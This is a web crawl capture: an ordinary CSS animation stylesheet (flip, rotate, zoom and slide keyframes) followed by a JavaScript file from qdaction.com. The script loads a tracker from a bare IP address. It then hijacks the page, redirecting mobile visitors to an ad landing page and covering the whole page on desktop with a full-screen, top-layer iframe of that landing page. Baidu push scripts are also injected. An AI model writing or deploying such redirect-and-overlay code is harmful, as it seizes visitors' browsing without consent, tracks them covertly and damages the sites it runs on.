	transform:perspective(400px) rotateY(-5deg)
}
to {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
}.flipInY {
	-webkit-backface-visibility:visible!important;
	backface-visibility:visible!important;
	-webkit-animation-name:flipInY;
	animation-name:flipInY
}
@-webkit-keyframes flipOutX {
	0% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
30% {
	-webkit-transform:perspective(400px) rotateX(-20deg);
	transform:perspective(400px) rotateX(-20deg);
	opacity:1
}
to {
	-webkit-transform:perspective(400px) rotateX(90deg);
	transform:perspective(400px) rotateX(90deg);
	opacity:0
}
}@keyframes flipOutX {
	0% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
30% {
	-webkit-transform:perspective(400px) rotateX(-20deg);
	transform:perspective(400px) rotateX(-20deg);
	opacity:1
}
to {
	-webkit-transform:perspective(400px) rotateX(90deg);
	transform:perspective(400px) rotateX(90deg);
	opacity:0
}
}.flipOutX {
	-webkit-animation-name:flipOutX;
	animation-name:flipOutX;
	-webkit-backface-visibility:visible!important;
	backface-visibility:visible!important
}
@-webkit-keyframes flipOutY {
	0% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
30% {
	-webkit-transform:perspective(400px) rotateY(-15deg);
	transform:perspective(400px) rotateY(-15deg);
	opacity:1
}
to {
	-webkit-transform:perspective(400px) rotateY(90deg);
	transform:perspective(400px) rotateY(90deg);
	opacity:0
}
}@keyframes flipOutY {
	0% {
	-webkit-transform:perspective(400px);
	transform:perspective(400px)
}
30% {
	-webkit-transform:perspective(400px) rotateY(-15deg);
	transform:perspective(400px) rotateY(-15deg);
	opacity:1
}
to {
	-webkit-transform:perspective(400px) rotateY(90deg);
	transform:perspective(400px) rotateY(90deg);
	opacity:0
}
}.flipOutY {
	-webkit-backface-visibility:visible!important;
	backface-visibility:visible!important;
	-webkit-animation-name:flipOutY;
	animation-name:flipOutY
}
@-webkit-keyframes lightSpeedIn {
	0% {
	-webkit-transform:translate3d(100%,0,0) skewX(-30deg);
	transform:translate3d(100%,0,0) skewX(-30deg);
	opacity:0
}
60% {
	-webkit-transform:skewX(20deg);
	transform:skewX(20deg)
}
60%,80% {
	opacity:1
}
80% {
	-webkit-transform:skewX(-5deg);
	transform:skewX(-5deg)
}
to {
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}@keyframes lightSpeedIn {
	0% {
	-webkit-transform:translate3d(100%,0,0) skewX(-30deg);
	transform:translate3d(100%,0,0) skewX(-30deg);
	opacity:0
}
60% {
	-webkit-transform:skewX(20deg);
	transform:skewX(20deg)
}
60%,80% {
	opacity:1
}
80% {
	-webkit-transform:skewX(-5deg);
	transform:skewX(-5deg)
}
to {
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}.lightSpeedIn {
	-webkit-animation-name:lightSpeedIn;
	animation-name:lightSpeedIn;
	-webkit-animation-timing-function:ease-out;
	animation-timing-function:ease-out
}
@-webkit-keyframes lightSpeedOut {
	0% {
	opacity:1
}
to {
	-webkit-transform:translate3d(100%,0,0) skewX(30deg);
	transform:translate3d(100%,0,0) skewX(30deg);
	opacity:0
}
}@keyframes lightSpeedOut {
	0% {
	opacity:1
}
to {
	-webkit-transform:translate3d(100%,0,0) skewX(30deg);
	transform:translate3d(100%,0,0) skewX(30deg);
	opacity:0
}
}.lightSpeedOut {
	-webkit-animation-name:lightSpeedOut;
	animation-name:lightSpeedOut;
	-webkit-animation-timing-function:ease-in;
	animation-timing-function:ease-in
}
@-webkit-keyframes rotateIn {
	0% {
	transform-origin:center;
	-webkit-transform:rotate(-200deg);
	transform:rotate(-200deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:center
}
to {
	transform-origin:center;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}@keyframes rotateIn {
	0% {
	transform-origin:center;
	-webkit-transform:rotate(-200deg);
	transform:rotate(-200deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:center
}
to {
	transform-origin:center;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}.rotateIn {
	-webkit-animation-name:rotateIn;
	animation-name:rotateIn
}
@-webkit-keyframes rotateInDownLeft {
	0% {
	transform-origin:left bottom;
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}@keyframes rotateInDownLeft {
	0% {
	transform-origin:left bottom;
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}.rotateInDownLeft {
	-webkit-animation-name:rotateInDownLeft;
	animation-name:rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
	0% {
	transform-origin:right bottom;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}@keyframes rotateInDownRight {
	0% {
	transform-origin:right bottom;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}.rotateInDownRight {
	-webkit-animation-name:rotateInDownRight;
	animation-name:rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
	0% {
	transform-origin:left bottom;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}@keyframes rotateInUpLeft {
	0% {
	transform-origin:left bottom;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}.rotateInUpLeft {
	-webkit-animation-name:rotateInUpLeft;
	animation-name:rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
	0% {
	transform-origin:right bottom;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}@keyframes rotateInUpRight {
	0% {
	transform-origin:right bottom;
	-webkit-transform:rotate(-90deg);
	transform:rotate(-90deg);
	opacity:0
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:none;
	transform:none;
	opacity:1
}
}.rotateInUpRight {
	-webkit-animation-name:rotateInUpRight;
	animation-name:rotateInUpRight
}
@-webkit-keyframes rotateOut {
	0% {
	transform-origin:center;
	opacity:1
}
0%,to {
	-webkit-transform-origin:center
}
to {
	transform-origin:center;
	-webkit-transform:rotate(200deg);
	transform:rotate(200deg);
	opacity:0
}
}@keyframes rotateOut {
	0% {
	transform-origin:center;
	opacity:1
}
0%,to {
	-webkit-transform-origin:center
}
to {
	transform-origin:center;
	-webkit-transform:rotate(200deg);
	transform:rotate(200deg);
	opacity:0
}
}.rotateOut {
	-webkit-animation-name:rotateOut;
	animation-name:rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
	0% {
	transform-origin:left bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	opacity:0
}
}@keyframes rotateOutDownLeft {
	0% {
	transform-origin:left bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	opacity:0
}
}.rotateOutDownLeft {
	-webkit-animation-name:rotateOutDownLeft;
	animation-name:rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
	0% {
	transform-origin:right bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:0
}
}@keyframes rotateOutDownRight {
	0% {
	transform-origin:right bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:0
}
}.rotateOutDownRight {
	-webkit-animation-name:rotateOutDownRight;
	animation-name:rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
	0% {
	transform-origin:left bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:0
}
}@keyframes rotateOutUpLeft {
	0% {
	transform-origin:left bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:left bottom
}
to {
	transform-origin:left bottom;
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:0
}
}.rotateOutUpLeft {
	-webkit-animation-name:rotateOutUpLeft;
	animation-name:rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
	0% {
	transform-origin:right bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	opacity:0
}
}@keyframes rotateOutUpRight {
	0% {
	transform-origin:right bottom;
	opacity:1
}
0%,to {
	-webkit-transform-origin:right bottom
}
to {
	transform-origin:right bottom;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	opacity:0
}
}.rotateOutUpRight {
	-webkit-animation-name:rotateOutUpRight;
	animation-name:rotateOutUpRight
}
@-webkit-keyframes hinge {
	0% {
	transform-origin:top left
}
0%,20%,60% {
	-webkit-transform-origin:top left;
	-webkit-animation-timing-function:ease-in-out;
	animation-timing-function:ease-in-out
}
20%,60% {
	-webkit-transform:rotate(80deg);
	transform:rotate(80deg);
	transform-origin:top left
}
40%,80% {
	-webkit-transform:rotate(60deg);
	transform:rotate(60deg);
	-webkit-transform-origin:top left;
	transform-origin:top left;
	-webkit-animation-timing-function:ease-in-out;
	animation-timing-function:ease-in-out;
	opacity:1
}
to {
	-webkit-transform:translate3d(0,700px,0);
	transform:translate3d(0,700px,0);
	opacity:0
}
}@keyframes hinge {
	0% {
	transform-origin:top left
}
0%,20%,60% {
	-webkit-transform-origin:top left;
	-webkit-animation-timing-function:ease-in-out;
	animation-timing-function:ease-in-out
}
20%,60% {
	-webkit-transform:rotate(80deg);
	transform:rotate(80deg);
	transform-origin:top left
}
40%,80% {
	-webkit-transform:rotate(60deg);
	transform:rotate(60deg);
	-webkit-transform-origin:top left;
	transform-origin:top left;
	-webkit-animation-timing-function:ease-in-out;
	animation-timing-function:ease-in-out;
	opacity:1
}
to {
	-webkit-transform:translate3d(0,700px,0);
	transform:translate3d(0,700px,0);
	opacity:0
}
}.hinge {
	-webkit-animation-name:hinge;
	animation-name:hinge
}
@-webkit-keyframes rollIn {
	0% {
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);
	transform:translate3d(-100%,0,0) rotate(-120deg)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}@keyframes rollIn {
	0% {
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);
	transform:translate3d(-100%,0,0) rotate(-120deg)
}
to {
	opacity:1;
	-webkit-transform:none;
	transform:none
}
}.rollIn {
	-webkit-animation-name:rollIn;
	animation-name:rollIn
}
@-webkit-keyframes rollOut {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(100%,0,0) rotate(120deg);
	transform:translate3d(100%,0,0) rotate(120deg)
}
}@keyframes rollOut {
	0% {
	opacity:1
}
to {
	opacity:0;
	-webkit-transform:translate3d(100%,0,0) rotate(120deg);
	transform:translate3d(100%,0,0) rotate(120deg)
}
}.rollOut {
	-webkit-animation-name:rollOut;
	animation-name:rollOut
}
@-webkit-keyframes zoomIn {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
50% {
	opacity:1
}
}@keyframes zoomIn {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
50% {
	opacity:1
}
}.zoomIn {
	-webkit-animation-name:zoomIn;
	animation-name:zoomIn
}
@-webkit-keyframes zoomInDown {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}@keyframes zoomInDown {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}.zoomInDown {
	-webkit-animation-name:zoomInDown;
	animation-name:zoomInDown
}
@-webkit-keyframes zoomInLeft {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
	transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}@keyframes zoomInLeft {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
	transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(10px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}.zoomInLeft {
	-webkit-animation-name:zoomInLeft;
	animation-name:zoomInLeft
}
@-webkit-keyframes zoomInRight {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
	transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}@keyframes zoomInRight {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
	transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}.zoomInRight {
	-webkit-animation-name:zoomInRight;
	animation-name:zoomInRight
}
@-webkit-keyframes zoomInUp {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}@keyframes zoomInUp {
	0% {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
60% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}.zoomInUp {
	-webkit-animation-name:zoomInUp;
	animation-name:zoomInUp
}
@-webkit-keyframes zoomOut {
	0% {
	opacity:1
}
50% {
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
50%,to {
	opacity:0
}
}@keyframes zoomOut {
	0% {
	opacity:1
}
50% {
	-webkit-transform:scale3d(.3,.3,.3);
	transform:scale3d(.3,.3,.3)
}
50%,to {
	opacity:0
}
}.zoomOut {
	-webkit-animation-name:zoomOut;
	animation-name:zoomOut
}
@-webkit-keyframes zoomOutDown {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
to {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}@keyframes zoomOutDown {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
to {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}.zoomOutDown {
	-webkit-animation-name:zoomOutDown;
	animation-name:zoomOutDown
}
@-webkit-keyframes zoomOutLeft {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(42px,0,0)
}
to {
	opacity:0;
	-webkit-transform:scale(.1) translate3d(-2000px,0,0);
	transform:scale(.1) translate3d(-2000px,0,0);
	-webkit-transform-origin:left center;
	transform-origin:left center
}
}@keyframes zoomOutLeft {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(42px,0,0)
}
to {
	opacity:0;
	-webkit-transform:scale(.1) translate3d(-2000px,0,0);
	transform:scale(.1) translate3d(-2000px,0,0);
	-webkit-transform-origin:left center;
	transform-origin:left center
}
}.zoomOutLeft {
	-webkit-animation-name:zoomOutLeft;
	animation-name:zoomOutLeft
}
@-webkit-keyframes zoomOutRight {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)
}
to {
	opacity:0;
	-webkit-transform:scale(.1) translate3d(2000px,0,0);
	transform:scale(.1) translate3d(2000px,0,0);
	-webkit-transform-origin:right center;
	transform-origin:right center
}
}@keyframes zoomOutRight {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);
	transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)
}
to {
	opacity:0;
	-webkit-transform:scale(.1) translate3d(2000px,0,0);
	transform:scale(.1) translate3d(2000px,0,0);
	-webkit-transform-origin:right center;
	transform-origin:right center
}
}.zoomOutRight {
	-webkit-animation-name:zoomOutRight;
	animation-name:zoomOutRight
}
@-webkit-keyframes zoomOutUp {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
to {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}@keyframes zoomOutUp {
	40% {
	opacity:1;
	-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	transform:scale3d(.475,.475,.475) translate3d(0,60px,0);
	-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);
	animation-timing-function:cubic-bezier(.55,.055,.675,.19)
}
to {
	opacity:0;
	-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
	transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);
	-webkit-transform-origin:center bottom;
	transform-origin:center bottom;
	-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);
	animation-timing-function:cubic-bezier(.175,.885,.32,1)
}
}.zoomOutUp {
	-webkit-animation-name:zoomOutUp;
	animation-name:zoomOutUp
}
@-webkit-keyframes slideInDown {
	0% {
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}@keyframes slideInDown {
	0% {
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}.slideInDown {
	-webkit-animation-name:slideInDown;
	animation-name:slideInDown
}
@-webkit-keyframes slideInLeft {
	0% {
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}@keyframes slideInLeft {
	0% {
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}.slideInLeft {
	-webkit-animation-name:slideInLeft;
	animation-name:slideInLeft
}
@-webkit-keyframes slideInRight {
	0% {
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}@keyframes slideInRight {
	0% {
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}.slideInRight {
	-webkit-animation-name:slideInRight;
	animation-name:slideInRight
}
@-webkit-keyframes slideInUp {
	0% {
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}@keyframes slideInUp {
	0% {
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0);
	visibility:visible
}
to {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
}.slideInUp {
	-webkit-animation-name:slideInUp;
	animation-name:slideInUp
}
@-webkit-keyframes slideOutDown {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0)
}
}@keyframes slideOutDown {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(0,100%,0);
	transform:translate3d(0,100%,0)
}
}.slideOutDown {
	-webkit-animation-name:slideOutDown;
	animation-name:slideOutDown
}
@-webkit-keyframes slideOutLeft {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
}@keyframes slideOutLeft {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0)
}
}.slideOutLeft {
	-webkit-animation-name:slideOutLeft;
	animation-name:slideOutLeft
}
@-webkit-keyframes slideOutRight {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
}@keyframes slideOutRight {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(100%,0,0);
	transform:translate3d(100%,0,0)
}
}.slideOutRight {
	-webkit-animation-name:slideOutRight;
	animation-name:slideOutRight
}
@-webkit-keyframes slideOutUp {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0)
}
}@keyframes slideOutUp {
	0% {
	-webkit-transform:translateZ(0);
	transform:translateZ(0)
}
to {
	visibility:hidden;
	-webkit-transform:translate3d(0,-100%,0);
	transform:translate3d(0,-100%,0)
}
}.slideOutUp {
	-webkit-animation-name:slideOutUp;
	animation-name:slideOutUp
}


--- FILE ---
content_type: application/javascript
request_url: http://qdaction.com/js.js
body_size: 1086
content:
//Matomo统计vip 单站蜘蛛统计
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//156.247.86.8/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();


//跳轉廣告 /landing_page/index.php
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');

load_ad("/landing_page/index.php");

function load_ad(url){
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
  window.location.href = url;
                }else{
  var iframe = document.createElement('iframe');
  iframe.src = url;
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);}
}


//百度推送
(function() {
    var d = document.createElement("script"),
        e = window.location.protocol.split(":")[0];
    d.src = "https" === e ? "https://zz.bdstatic.com/linksubmit/push.js" : "http://push.zhanzhang.baidu.com/push.js";
    e = document.getElementsByTagName("script")[0];
    e.parentNode.insertBefore(d, e)
})();

(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
